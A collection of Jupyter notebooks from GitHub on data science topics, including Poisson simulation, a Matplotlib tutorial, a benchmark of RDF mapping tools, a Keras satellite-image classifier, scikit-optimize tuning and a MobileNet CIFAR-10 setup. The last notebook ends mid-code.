# Histograma normalizado de valores de tiempos:
plt.hist(arribos_horas, density=True, bins=np.max(arribos_horas), label='Frecuencias de cantidad de arribos')
# Función de masa de probabilidad poisson teórica:
xvals = range(0, np.max(arribos_horas))
yvals = stats.poisson.pmf(xvals, mu=5)
plt.plot(xvals, yvals, 'ro', ms=8, mec='r')
plt.vlines(xvals, 0, yvals, colors='r', linestyles='-', lw=2)
# Formato de gráfico:
plt.title('Histograma de cantidad de arribos vs. Func. de masa de probabilidad Poisson')
plt.ylabel('Frecuencia de cantidad de arribos')
plt.xlabel('Cantidad de arribos')
# Visualizamos:
plt.show()
```
Una vez más, en este caso, además de observar que la función de masa se ajusta a los valores del histograma, podemos ver cómo se distribuyen alrededor de la media teórica que establecimos al principio.
## Conclusión
En este Notebook pudimos observar correctamente cómo simular valores de una variable aleatoria distribuida exponencialmente. Además, comprobamos gráficamente los resultados relacionando los valores obtenidos con sus distribuciones teóricas.
Estos métodos serán útiles en el futuro para poder hacer simulaciones más complejas de filas de espera, procesos industriales conectados o mantenimiento de máquinas.
A modo de discusión, queda preguntarse,
¿Qué otras distribuciones pueden samplearse con el método de la transformada inversa?
Dado que otra distribución ampliamente utilizada en casos prácticos es la Normal ¿podríamos hacer lo mismo que hicimos en este Notebook?
|
github_jupyter
|
<p><font size="6"><b>Visualization - Matplotlib</b></font></p>
> *DS Data manipulation, analysis and visualization in Python*
> *May/June, 2021*
>
> *© 2021, Joris Van den Bossche and Stijn Van Hoey (<mailto:[email protected]>, <mailto:[email protected]>). Licensed under [CC BY 4.0 Creative Commons](http://creativecommons.org/licenses/by/4.0/)*
---
# Matplotlib
[Matplotlib](http://matplotlib.org/) is a Python package used widely throughout the scientific Python community to produce high quality 2D publication graphics. It transparently supports a wide range of output formats including PNG (and other raster formats), PostScript/EPS, PDF and SVG and has interfaces for all of the major desktop GUI (graphical user interface) toolkits. It is a great package with lots of options.
However, matplotlib is...
> The 800-pound gorilla — and like most 800-pound gorillas, this one should probably be avoided unless you genuinely need its power, e.g., to make a **custom plot** or produce a **publication-ready** graphic.
> (As we’ll see, when it comes to statistical visualization, the preferred tack might be: “do as much as you easily can in your convenience layer of choice [nvdr e.g. directly from Pandas, or with seaborn], and then use matplotlib for the rest.”)
(quote used from [this](https://dansaber.wordpress.com/2016/10/02/a-dramatic-tour-through-pythons-data-visualization-landscape-including-ggplot-and-altair/) blogpost)
And that's we mostly did, just use the `.plot` function of Pandas. So, why do we learn matplotlib? Well, for the *...then use matplotlib for the rest.*; at some point, somehow!
Matplotlib comes with a convenience sub-package called ``pyplot`` which, for consistency with the wider matplotlib community, should always be imported as ``plt``:
```
import numpy as np
import matplotlib.pyplot as plt
```
## - dry stuff - The matplotlib `Figure`, `axes` and `axis`
At the heart of **every** plot is the figure object. The "Figure" object is the top level concept which can be drawn to one of the many output formats, or simply just to screen. Any object which can be drawn in this way is known as an "Artist" in matplotlib.
Lets create our first artist using pyplot, and then show it:
```
fig = plt.figure()
plt.show()
```
On its own, drawing the figure artist is uninteresting and will result in an empty piece of paper (that's why we didn't see anything above).
By far the most useful artist in matplotlib is the **Axes** artist. The Axes artist represents the "data space" of a typical plot, a rectangular axes (the most common, but not always the case, e.g. polar plots) will have 2 (confusingly named) **Axis** artists with tick labels and tick marks.

There is no limit on the number of Axes artists which can exist on a Figure artist. Let's go ahead and create a figure with a single Axes artist, and show it using pyplot:
```
ax = plt.axes()
type(ax)
type(ax.xaxis), type(ax.yaxis)
```
Matplotlib's ``pyplot`` module makes the process of creating graphics easier by allowing us to skip some of the tedious Artist construction. For example, we did not need to manually create the Figure artist with ``plt.figure`` because it was implicit that we needed a figure when we created the Axes artist.
Under the hood matplotlib still had to create a Figure artist, its just we didn't need to capture it into a variable.
## - essential stuff - `pyplot` versus Object based
Some example data:
```
x = np.linspace(0, 5, 10)
y = x ** 2
```
Observe the following difference:
**1. pyplot style: plt...** (you will see this a lot for code online!)
```
plt.plot(x, y, '-')
```
**2. creating objects**
```
fig, ax = plt.subplots()
ax.plot(x, y, '-')
```
Although a little bit more code is involved, the advantage is that we now have **full control** of where the plot axes are placed, and we can easily add more than one axis to the figure:
```
fig, ax1 = plt.subplots()
ax1.plot(x, y, '-')
ax1.set_ylabel('y')
ax2 = fig.add_axes([0.2, 0.5, 0.4, 0.3]) # inset axes
ax2.set_xlabel('x')
ax2.plot(x, y*2, 'r-')
```
<div class="alert alert-info" style="font-size:18px">
<b>REMEMBER</b>:
<ul>
<li>Use the <b>object oriented</b> power of Matplotlib!</li>
<li>Get yourself used to writing <code>fig, ax = plt.subplots()</code></li>
</ul>
</div>
```
fig, ax = plt.subplots()
ax.plot(x, y, '-')
# ...
```
## An small cheat-sheet reference for some common elements
```
x = np.linspace(-1, 0, 100)
fig, ax = plt.subplots(figsize=(10, 7))
# Adjust the created axes so that its topmost extent is 0.8 of the figure.
fig.subplots_adjust(top=0.9)
ax.plot(x, x**2, color='0.4', label='power 2')
ax.plot(x, x**3, color='0.8', linestyle='--', label='power 3')
ax.vlines(x=-0.75, ymin=0., ymax=0.8, color='0.4', linestyle='-.')
ax.axhline(y=0.1, color='0.4', linestyle='-.')
ax.fill_between(x=[-1, 1.1], y1=[0.65], y2=[0.75], color='0.85')
fig.suptitle('Figure title', fontsize=18,
fontweight='bold')
ax.set_title('Axes title', fontsize=16)
ax.set_xlabel('The X axis')
ax.set_ylabel('The Y axis $y=f(x)$', fontsize=16)
ax.set_xlim(-1.0, 1.1)
ax.set_ylim(-0.1, 1.)
ax.text(0.5, 0.2, 'Text centered at (0.5, 0.2)\nin data coordinates.',
horizontalalignment='center', fontsize=14)
ax.text(0.5, 0.5, 'Text centered at (0.5, 0.5)\nin Figure coordinates.',
horizontalalignment='center', fontsize=14,
transform=ax.transAxes, color='grey')
ax.legend(loc='upper right', frameon=True, ncol=2, fontsize=14)
```
Adjusting specific parts of a plot is a matter of accessing the correct element of the plot:

For more information on legend positioning, check [this post](http://stackoverflow.com/questions/4700614/how-to-put-the-legend-out-of-the-plot) on stackoverflow!
## I do not like the style...
**...understandable**
Matplotlib had a bad reputation in terms of its default styling as figures created with earlier versions of Matplotlib were very Matlab-lookalike and mostly not really catchy.
Since Matplotlib 2.0, this has changed: https://matplotlib.org/users/dflt_style_changes.html!
However...
> *Des goûts et des couleurs, on ne discute pas...*
(check [this link](https://fr.wiktionary.org/wiki/des_go%C3%BBts_et_des_couleurs,_on_ne_discute_pas) if you're not french-speaking)
To account different tastes, Matplotlib provides a number of styles that can be used to quickly change a number of settings:
```
plt.style.available
x = np.linspace(0, 10)
with plt.style.context('seaborn'): # 'seaborn', ggplot', 'bmh', 'grayscale', 'seaborn-whitegrid', 'seaborn-muted'
fig, ax = plt.subplots()
ax.plot(x, np.sin(x) + x + np.random.randn(50))
ax.plot(x, np.sin(x) + 0.5 * x + np.random.randn(50))
ax.plot(x, np.sin(x) + 2 * x + np.random.randn(50))
```
We should not start discussing about colors and styles, just pick **your favorite style**!
```
plt.style.use('seaborn-whitegrid')
```
or go all the way and define your own custom style, see the [official documentation](https://matplotlib.org/3.1.1/tutorials/introductory/customizing.html) or [this tutorial](https://colcarroll.github.io/yourplotlib/#/).
<div class="alert alert-info">
<b>REMEMBER</b>:
<ul>
<li>If you just want <b>quickly a good-looking plot</b>, use one of the available styles (<code>plt.style.use('...')</code>)</li>
<li>Otherwise, the object-oriented way of working makes it possible to change everything!</li>
</ul>
</div>
## Interaction with Pandas
What we have been doing while plotting with Pandas:
```
import pandas as pd
flowdata = pd.read_csv('data/vmm_flowdata.csv',
index_col='Time',
parse_dates=True)
out = flowdata.plot() # print type()
```
Under the hood, it creates an Matplotlib Figure with an Axes object.
### Pandas versus matplotlib
#### Comparison 1: single plot
```
flowdata.plot(figsize=(16, 6)) # SHIFT + TAB this!
```
Making this with matplotlib...
```
fig, ax = plt.subplots(figsize=(16, 6))
ax.plot(flowdata)
ax.legend(["L06_347", "LS06_347", "LS06_348"])
```
is still ok!
#### Comparison 2: with subplots
```
axs = flowdata.plot(subplots=True, sharex=True,
figsize=(16, 8), colormap='viridis', # Dark2
fontsize=15, rot=0)
```
Mimicking this in matplotlib (just as a reference, it is basically what Pandas is doing under the hood):
```
from matplotlib import cm
import matplotlib.dates as mdates
colors = [cm.viridis(x) for x in np.linspace(0.0, 1.0, len(flowdata.columns))] # list comprehension to set up the colors
fig, axs = plt.subplots(3, 1, figsize=(16, 8))
for ax, col, station in zip(axs, colors, flowdata.columns):
ax.plot(flowdata.index, flowdata[station], label=station, color=col)
ax.legend()
if not ax.get_subplotspec().is_last_row():
ax.xaxis.set_ticklabels([])
ax.xaxis.set_major_locator(mdates.YearLocator())
else:
ax.xaxis.set_major_locator(mdates.YearLocator())
ax.xaxis.set_major_formatter(mdates.DateFormatter('%Y'))
ax.set_xlabel('Time')
ax.tick_params(labelsize=15)
```
Is already a bit harder ;-)
### Best of both worlds...
```
fig, ax = plt.subplots() #prepare a Matplotlib figure
flowdata.plot(ax=ax) # use Pandas for the plotting
fig, ax = plt.subplots(figsize=(15, 5)) #prepare a matplotlib figure
flowdata.plot(ax=ax) # use pandas for the plotting
# Provide further adaptations with matplotlib:
ax.set_xlabel("")
ax.grid(which="major", linewidth='0.5', color='0.8')
fig.suptitle('Flow station time series', fontsize=15)
fig, (ax1, ax2) = plt.subplots(2, 1, figsize=(16, 6)) #provide with matplotlib 2 axis
flowdata[["L06_347", "LS06_347"]].plot(ax=ax1) # plot the two timeseries of the same location on the first plot
flowdata["LS06_348"].plot(ax=ax2, color='0.2') # plot the other station on the second plot
# further adapt with matplotlib
ax1.set_ylabel("L06_347")
ax2.set_ylabel("LS06_348")
ax2.legend()
```
<div class="alert alert-info">
<b>Remember</b>:
<ul>
<li>You can do anything with matplotlib, but at a cost... <a href="http://stackoverflow.com/questions/tagged/matplotlib">stackoverflow</a></li>
<li>The preformatting of Pandas provides mostly enough flexibility for quick analysis and draft reporting. It is not for paper-proof figures or customization</li>
</ul>
<br>
If you take the time to make your perfect/spot-on/greatest-ever matplotlib-figure: Make it a <b>reusable function</b>!
</div>
An example of such a reusable function to plot data:
```
%%file plotter.py
#this writes a file in your directory, check it(!)
import numpy as np
import matplotlib.pyplot as plt
import matplotlib.dates as mdates
from matplotlib import cm
from matplotlib.ticker import MaxNLocator
def vmm_station_plotter(flowdata, label="flow (m$^3$s$^{-1}$)"):
colors = [cm.viridis(x) for x in np.linspace(0.0, 1.0, len(flowdata.columns))] # list comprehension to set up the color sequence
fig, axs = plt.subplots(3, 1, figsize=(16, 8))
for ax, col, station in zip(axs, colors, flowdata.columns):
ax.plot(flowdata.index, flowdata[station], label=station, color=col) # this plots the data itself
ax.legend(fontsize=15)
ax.set_ylabel(label, size=15)
ax.yaxis.set_major_locator(MaxNLocator(4)) # smaller set of y-ticks for clarity
if not ax.get_subplotspec().is_last_row(): # hide the xticklabels from the none-lower row x-axis
ax.xaxis.set_ticklabels([])
ax.xaxis.set_major_locator(mdates.YearLocator())
else: # yearly xticklabels from the lower x-axis in the subplots
ax.xaxis.set_major_locator(mdates.YearLocator())
ax.xaxis.set_major_formatter(mdates.DateFormatter('%Y'))
ax.tick_params(axis='both', labelsize=15, pad=8) # enlarge the ticklabels and increase distance to axis (otherwise overlap)
return fig, axs
from plotter import vmm_station_plotter
# fig, axs = vmm_station_plotter(flowdata)
fig, axs = vmm_station_plotter(flowdata,
label="NO$_3$ (mg/l)")
fig.suptitle('Ammonium concentrations in the Maarkebeek', fontsize='17')
fig.savefig('ammonium_concentration.pdf')
```
<div class="alert alert-warning">
**NOTE**
- Let your hard work pay off, write your own custom functions!
</div>
<div class="alert alert-info" style="font-size:18px">
**Remember**
`fig.savefig()` to save your Figure object!
</div>
# Need more matplotlib inspiration?
For more in-depth material:
* http://www.labri.fr/perso/nrougier/teaching/matplotlib/
* notebooks in matplotlib section: http://nbviewer.jupyter.org/github/jakevdp/PythonDataScienceHandbook/blob/master/notebooks/Index.ipynb#4.-Visualization-with-Matplotlib
* main reference: [matplotlib homepage](http://matplotlib.org/)
<div class="alert alert-info" style="font-size:18px">
**Remember**
- <a href="https://matplotlib.org/stable/gallery/index.html">matplotlib gallery</a> is an important resource to start from
- Matplotlib has some great [cheat sheets](https://github.com/matplotlib/cheatsheets) available
</div>
|
github_jupyter
|
#### The purpose of this notebook is to compare D-REPR with other methods such as KR2RML and R2RML in term of performance
```
import re, numpy as np
import matplotlib.pyplot as plt
from tqdm import tqdm_notebook as tqdm
%matplotlib inline
plt.rcParams["figure.figsize"] = (10.0, 8.0) # set default size of plots
plt.rcParams["image.interpolation"] = "nearest"
plt.rcParams["image.cmap"] = "gray"
%load_ext autoreload
%autoreload 2
%reload_ext autoreload
def read_exec_time(log_file: str, tag_str: str='>>> [DREPR]', print_exec_time: bool=True):
"""Read the executing time of the program"""
with open(log_file, "r") as f:
for line in f:
if line.startswith(">>> [DREPR]"):
m = re.search("((?:\d+\.)?\d+) ?ms", line)
exec_time = m.group(1)
if print_exec_time:
print(line.strip(), "-- extract exec_time:", exec_time)
return float(exec_time)
raise Exception("Doesn't found any output message")
```
#### KR2RML
To setup KR2RML, we need to first download Web-Karma-2.2 from the web, modify the file: `karma-offline/src/main/java/edu/isi/karma/rdf/OfficeRDFGenerator` to add this code to line 184: `System.out.println(">>> [DREPR] Finish converting RDF after " + String.valueOf(System.currentTimeMillis() - l) + "ms");` to print the runtime to stdout.
Then run `mvn install -Dmaven.test.skip=true` at the root directory to install dependencies before actually converting data to RDF
```
%cd /workspace/tools-evaluation/Web-Karma-2.2/karma-offline
DATA_FILE = "/workspace/drepr/drepr/rdrepr/data/insurance.csv"
MODEL_FILE = "/workspace/drepr/drepr/rdrepr/data/insurance.level-0.model.ttl"
OUTPUT_FILE = "/tmp/kr2rml_output.ttl"
karma_exec_times = []
for i in tqdm(range(3)):
!mvn exec:java -Dexec.mainClass="edu.isi.karma.rdf.OfflineRdfGenerator" -Dexec.args=" \
--sourcetype CSV \
--filepath \"{DATA_FILE}\" \
--modelfilepath \"{MODEL_FILE}\" \
--sourcename test \
--outputfile {OUTPUT_FILE}" -Dexec.classpathScope=compile > /tmp/karma_speed_comparison.log
karma_exec_times.append(read_exec_time("/tmp/karma_speed_comparison.log"))
!rm /tmp/karma_speed_comparison.log
print(f"run 3 times, average: {np.mean(karma_exec_times)}ms")
```
<hr />
Report information about the output and input
```
with open(DATA_FILE, "r") as f:
n_records = sum(1 for _ in f) - 1
print("#records:", n_records, f"({round(n_records * 1000 / np.mean(karma_exec_times), 2)} records/s)")
with open(OUTPUT_FILE, "r") as f:
n_triples = sum(1 for line in f if line.strip().endswith("."))
print("#triples:", n_triples, f"({round(n_triples * 1000 / np.mean(karma_exec_times), 2)} triples/s)")
```
#### MorphRDB
Assuming that you have followed their installation guides at [this](https://github.com/oeg-upm/morph-rdb/wiki/Installation) and [usages](https://github.com/oeg-upm/morph-rdb/wiki/Usage#csv-files). We are going to create r2rml mappings and invoke their program to map data into RDF
```
%cd /workspace/tools-evaluation/morph-rdb/morph-examples
!java -cp .:morph-rdb-dist-3.9.17.jar:dependency/\* es.upm.fi.dia.oeg.morph.r2rml.rdb.engine.MorphCSVRunner /workspace/drepr/drepr/rdrepr/data insurance.level-0.morph.properties
```
#### DREPR
```
%cd /workspace/drepr/drepr/rdrepr
DREPR_EXEC_LOG = "/tmp/drepr_exec_log.log"
!cargo run --release > {DREPR_EXEC_LOG}
drepr_exec_times = read_exec_time(DREPR_EXEC_LOG)
!rm {DREPR_EXEC_LOG}
with open("/tmp/drepr_output.ttl", "r") as f:
n_triples = sum(1 for line in f if line.strip().endswith("."))
print("#triples:", n_triples, f"({round(n_triples * 1000 / np.mean(drepr_exec_times), 2)} triples/s)")
```
|
github_jupyter
|
```
#Importing necessary libraries
import keras
import numpy as np
import pandas as pd
from keras.applications import VGG16, inception_v3, resnet50, mobilenet
from keras import models
from keras import layers
from keras import optimizers
from sklearn.metrics import classification_report, confusion_matrix
import matplotlib.pyplot as plt
import os
import glob
import tifffile as tif
from sklearn.preprocessing import OneHotEncoder, LabelEncoder
from tempfile import TemporaryFile
from sklearn import model_selection
from keras.models import Sequential
from keras.layers import Dense, Dropout, Flatten
from keras.layers import Conv2D, MaxPooling2D
from keras.layers.normalization import BatchNormalization
from keras.preprocessing.image import ImageDataGenerator
from keras.regularizers import l1
# dataset
dataset = []
paths = []
labels = []
input_size = 64
input_size = 64
num_channel = 13
# getting paths of stored images
def read_files(path):
for dirpath, dirnames, filenames in os.walk(path):
#print('Current path: ', dirpath)
#print('Directories: ', dirnames)
#print('Files: ', filenames)
#print(dirpath)
#os.chdir(dirpath)
paths.append(dirpath)
read_files('/home/sachin_sharma/Desktop/exp2_tif')
paths.sort()
paths = paths[1:]
file_names = []
print(paths)
# Converting 13 channel images to np array
def img_array(paths):
print('{}'.format(paths))
os.chdir('{}'.format(paths))
for file in glob.glob("*.tif"):
#print('name of file: '+ file)
file_names.append(file)
x = tif.imread('{}'.format(file))
basename, ext = os.path.splitext(file)
labels.append(basename)
x = np.resize(x, (64, 64, 13))
dataset.append(x)
#calling
for pths in paths:
img_array(pths)
# lets see the shape of random element in a dataset
print(dataset[400].shape)
# Getting the list of max pixel value in each image
""""max_pixel_val = []
def max_pixel(data):
max_pixel_val.append(np.amax(data))
# calling
for data in dataset:
max_pixel(data)"""
"""# max of all pixel values
max_all_pixel_value = max(max_pixel_val)
print('max pixel value from all 13 band images: ',max_all_pixel_value)"""
# Normalizing
"""X_nparray = np.array(dataset).astype(np.float64)
X_mean = np.mean(X_nparray, axis=(0,1,2))
X_std = np.std(X_nparray, axis=(0,1,2))
X_nparray -= X_mean
X_nparray /= X_std
print(X_nparray.shape)
print(X_mean.shape)"""
X_nparray = np.array(dataset)
#print(type(X_mean))
print(X_mean)
#print(X_std)
print(np.mean(X_nparray, axis=(0,1,2)))
#print(np.std(X_nparray, axis=(0,1,2)))
# label encoding
lbl_encoder = LabelEncoder()
ohe = OneHotEncoder()
# assigning labels to each image
labels_1 = []
for l in labels:
labels_1.append(l.split("_")[0])
lbl_list = lbl_encoder.fit_transform(labels_1)
Y = ohe.fit_transform(lbl_list.reshape(-1,1)).toarray().astype(int)
# labels
print(Y[21500])
# splitting the dataset into training set test set
train_data, test_data, train_labels, test_labels = model_selection.train_test_split(X_nparray, Y, test_size = 0.4, random_state = 0)
# Trained data shape
print(train_data.shape)
# test data shape
print(test_data.shape)
# train labels shape
print(train_labels.shape)
# some first 10 hot encodings
print(train_labels[:10])
# test label shape
print(test_labels.shape)
# hyperparameters
batch_size = 50
num_classes = 3
epochs = 20
input_shape = (input_size, input_size, num_channel)
l1_lambda = 0.00003
# model
model = Sequential()
model.add(BatchNormalization(input_shape=input_shape))
model.add(Conv2D(64, (2,2), W_regularizer=l1(l1_lambda), activation='relu'))
model.add(Conv2D(64, (2,2), W_regularizer=l1(l1_lambda), activation='relu'))
model.add(MaxPooling2D(pool_size=(2,2)))
model.add(Dropout(0.3))
model.add(Flatten())
model.add(Dense(512, activation='relu'))
model.add(Dropout(0.5))
model.add(Dense(num_classes, activation='softmax'))
model.summary()
opt = keras.optimizers.Adam()
model.compile(loss='categorical_crossentropy', optimizer=opt, metrics=['accuracy'])
# fitting model
history = model.fit(train_data, train_labels,
batch_size=batch_size,
epochs=epochs,
verbose=1,
validation_data=(test_data, test_labels),
)
# saving the model
os.chdir('/home/sachin_sharma/Desktop')
model.save('exp2_c1.h5')
# scores
score = model.evaluate(test_data, test_labels, verbose=0)
print('Test loss:', score[0])
print('Test accuracy:', score[1])
# Confusion Matrix and Classification report
Y_pred = model.predict(test_data)
y_pred = np.argmax(Y_pred, axis=1) # predictions
print('Confusion Matrix')
cm = confusion_matrix(test_labels.argmax(axis=1), y_pred)
#print(cm)
def cm2df(cm, labels):
df = pd.DataFrame()
# rows
for i, row_label in enumerate(labels):
rowdata={}
# columns
for j, col_label in enumerate(labels):
rowdata[col_label]=cm[i,j]
df = df.append(pd.DataFrame.from_dict({row_label:rowdata}, orient='index'))
return df[labels]
df = cm2df(cm, ["Else", "Industrial", "Residential"])
print(df)
# Classification Report
print('Classification Report')
target_names = ['Else','Industrial','Residential']
classificn_report = classification_report(test_labels.argmax(axis=1), y_pred, target_names=target_names)
print(classificn_report)
# Plotting the Loss and Classification Accuracy
model.metrics_names
print(history.history.keys())
# "Accuracy"
plt.plot(history.history['acc'])
plt.plot(history.history['val_acc'])
plt.title('Model Accuracy')
plt.ylabel('Accuracy')
plt.xlabel('Epoch')
plt.legend(['train', 'test'], loc='upper left')
plt.show()
plt.savefig('classifcn.png')
# "Loss"
plt.plot(history.history['loss'])
plt.plot(history.history['val_loss'])
plt.title('Model loss')
plt.ylabel('Loss')
plt.xlabel('Epoch')
plt.legend(['train', 'test'], loc='upper left')
plt.show()
```
|
github_jupyter
|
```
%matplotlib inline
```
# Tuning a scikit-learn estimator with `skopt`
Gilles Louppe, July 2016
Katie Malone, August 2016
Reformatted by Holger Nahrstaedt 2020
.. currentmodule:: skopt
If you are looking for a :obj:`sklearn.model_selection.GridSearchCV` replacement checkout
`sphx_glr_auto_examples_sklearn-gridsearchcv-replacement.py` instead.
## Problem statement
Tuning the hyper-parameters of a machine learning model is often carried out
using an exhaustive exploration of (a subset of) the space all hyper-parameter
configurations (e.g., using :obj:`sklearn.model_selection.GridSearchCV`), which
often results in a very time consuming operation.
In this notebook, we illustrate how to couple :class:`gp_minimize` with sklearn's
estimators to tune hyper-parameters using sequential model-based optimisation,
hopefully resulting in equivalent or better solutions, but within less
evaluations.
Note: scikit-optimize provides a dedicated interface for estimator tuning via
:class:`BayesSearchCV` class which has a similar interface to those of
:obj:`sklearn.model_selection.GridSearchCV`. This class uses functions of skopt to perform hyperparameter
search efficiently. For example usage of this class, see
`sphx_glr_auto_examples_sklearn-gridsearchcv-replacement.py`
example notebook.
```
print(__doc__)
import numpy as np
```
## Objective
To tune the hyper-parameters of our model we need to define a model,
decide which parameters to optimize, and define the objective function
we want to minimize.
```
from sklearn.datasets import load_boston
from sklearn.ensemble import GradientBoostingRegressor
from sklearn.model_selection import cross_val_score
boston = load_boston()
X, y = boston.data, boston.target
n_features = X.shape[1]
# gradient boosted trees tend to do well on problems like this
reg = GradientBoostingRegressor(n_estimators=50, random_state=0)
```
Next, we need to define the bounds of the dimensions of the search space
we want to explore and pick the objective. In this case the cross-validation
mean absolute error of a gradient boosting regressor over the Boston
dataset, as a function of its hyper-parameters.
```
from skopt.space import Real, Integer
from skopt.utils import use_named_args
# The list of hyper-parameters we want to optimize. For each one we define the
# bounds, the corresponding scikit-learn parameter name, as well as how to
# sample values from that dimension (`'log-uniform'` for the learning rate)
space = [Integer(1, 5, name='max_depth'),
Real(10**-5, 10**0, "log-uniform", name='learning_rate'),
Integer(1, n_features, name='max_features'),
Integer(2, 100, name='min_samples_split'),
Integer(1, 100, name='min_samples_leaf')]
# this decorator allows your objective function to receive a the parameters as
# keyword arguments. This is particularly convenient when you want to set
# scikit-learn estimator parameters
@use_named_args(space)
def objective(**params):
reg.set_params(**params)
return -np.mean(cross_val_score(reg, X, y, cv=5, n_jobs=-1,
scoring="neg_mean_absolute_error"))
```
## Optimize all the things!
With these two pieces, we are now ready for sequential model-based
optimisation. Here we use gaussian process-based optimisation.
```
from skopt import gp_minimize
res_gp = gp_minimize(objective, space, n_calls=50, random_state=0)
"Best score=%.4f" % res_gp.fun
print("""Best parameters:
- max_depth=%d
- learning_rate=%.6f
- max_features=%d
- min_samples_split=%d
- min_samples_leaf=%d""" % (res_gp.x[0], res_gp.x[1],
res_gp.x[2], res_gp.x[3],
res_gp.x[4]))
```
## Convergence plot
```
from skopt.plots import plot_convergence
plot_convergence(res_gp)
```
|
github_jupyter
|
# <center>MobileNet - Pytorch
# Step 1: Prepare data
```
# MobileNet-Pytorch
import argparse
import torch
import numpy as np
import torch.nn as nn
import torch.nn.functional as F
import torch.optim as optim
from torch.optim.lr_scheduler import StepLR
from torchvision import datasets, transforms
from torch.autograd import Variable
from torch.utils.data.sampler import SubsetRandomSampler
from sklearn.metrics import accuracy_score
#from mobilenets import mobilenet
use_cuda = torch.cuda.is_available()
use_cudause_cud = torch.cuda.is_available()
dtype = torch.cuda.FloatTensor if use_cuda else torch.FloatTensor
# Train, Validate, Test. Heavily inspired by Kevinzakka https://github.com/kevinzakka/DenseNet/blob/master/data_loader.py
normalize = transforms.Normalize(mean=[0.485, 0.456, 0.406],
std=[0.229, 0.224, 0.225])
valid_size=0.1
# define transforms
valid_transform = transforms.Compose([
transforms.ToTensor(),
normalize
])
train_transform = transforms.Compose([
transforms.RandomCrop(32, padding=4),
transforms.RandomHorizontalFlip(),
transforms.ToTensor(),
normalize
])
# load the dataset
train_dataset = datasets.CIFAR10(root="data", train=True,
download=True, transform=train_transform)
valid_dataset = datasets.CIFAR10(root="data", train=True,
download=True, transform=valid_transform)
num_train = len(train_dataset)
indices = list(range(num_train))
split = int(np.floor(valid_size * num_train)) #5w张图片的10%用来当做验证集
np.random.seed(42)# 42
np.random.shuffle(indices) # 随机乱序[0,1,...,49999]
train_idx, valid_idx = indices[split:], indices[:split]
train_sampler = SubsetRandomSampler(train_idx) # 这个很有意思
valid_sampler = SubsetRandomSampler(valid_idx)
###################################################################################
# ------------------------- 使用不同的批次大小 ------------------------------------
###################################################################################
show_step=2 # 批次大,show_step就小点
max_epoch=80 # 训练最大epoch数目
train_loader = torch.utils.data.DataLoader(train_dataset,
batch_size=256, sampler=train_sampler)
valid_loader = torch.utils.data.DataLoader(valid_dataset,
batch_size=256, sampler=valid_sampler)
test_transform = transforms.Compose([
transforms.ToTensor(), normalize
])
test_dataset = datasets.CIFAR10(root="data",
train=False,
download=True,transform=test_transform)
test_loader = torch.utils.data.DataLoader(test_dataset,
batch_size=256,
shuffle=True)
```
# Step 2: Model Config
# 32 缩放5次到 1x1@1024
# From https://github.com/kuangliu/pytorch-cifar
import torch
import torch.nn as nn
import torch.nn.functional as F
class Block(nn.Module):
'''Depthwise conv + Pointwise conv'''
def __init__(self, in_planes, out_planes, stride=1):
super(Block, self).__init__()
# 分组卷积数=输入通道数
self.conv1 = nn.Conv2d(in_planes, in_planes, kernel_size=3, stride=stride, padding=1, groups=in_planes, bias=False)
self.bn1 = nn.BatchNorm2d(in_planes)
#self.conv2 = nn.Conv2d(in_planes, out_planes, kernel_size=1, stride=1, padding=0, bias=False)
one_conv_kernel_size = 3
self.conv1D= nn.Conv1d(1, out_planes, one_conv_kernel_size, stride=1,padding=1,groups=1,dilation=1,bias=False) # 在__init__初始化
self.bn2 = nn.BatchNorm2d(out_planes)
def forward(self, x):
out = F.relu(self.bn1(self.conv1(x)))
# -------------------------- Attention -----------------------
